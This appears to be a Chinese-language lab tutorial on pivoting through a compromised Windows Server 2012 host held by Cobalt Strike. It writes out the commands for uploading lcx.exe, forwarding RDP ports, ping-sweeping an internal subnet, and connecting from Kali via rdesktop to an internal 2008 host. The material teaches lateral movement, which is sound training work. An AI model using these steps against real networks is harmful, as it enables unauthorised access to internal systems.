Icx是一个基于Soket套接字实现的端口转发工具，有Windows和Linux两个版本。一个正常的Socket隧道必须具备两端：一个为服务端，监听一个端口，等待客户端的连接；另一端为客户端，通过传入服务端的IP地址和端口，才能主动与服务器连接。
CS获得windows server 2012的控制权，设置会连间隔为1秒
进入文件浏览

进行远程桌面连接
上传lcx.exe工具
执行lcx.exe进行端口转发：shell lcx.exe -tran 4444 127.0.0.1:3389 将4444端口流量转发到本地3389端口

查看IP：shell ipconfig

远程桌面连接：rdesktop 192.168.3.147:4444


shell ipconfig

对IP进行扫描：
shell for /L %i in (1,1,254) DO @ping -w 1 -n 192.168.127.%i | findstr “TTL=”

访问192.168.127.147远程桌面：rdesktop 192.168.127.147
访问失败，内网IP
将2222端口的流量转发到3389：shell lcx.exe -tran 2222 192.168.127.147:3389

远程桌面访问192.168.3.147的2222端口，从而访问到192.168.127.147的远程桌面连接
rdesktop 192.168.3.147:2222

端口转发思路：
2012主机拥有两张网卡，分别是3和127的网段，3网段是公网，127是内网，攻击机器是kali位于3网段，想要通过kali连接到内网127网段的2008主机，kali访问2012的2222端口，2012访问2008的3389端口，使用lcx工具，将3389端口的流量转发到2012端口，这样kali就可以访问内网127网段的2008主机。


